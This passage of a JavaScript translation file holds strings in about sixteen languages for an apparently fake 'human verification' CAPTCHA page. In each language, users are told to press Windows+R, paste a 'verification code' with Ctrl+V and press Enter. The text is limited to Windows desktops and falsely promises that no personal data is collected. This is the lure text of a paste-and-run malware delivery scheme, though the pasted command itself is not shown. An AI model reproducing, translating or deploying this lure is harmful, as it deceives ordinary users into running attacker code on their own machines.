      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
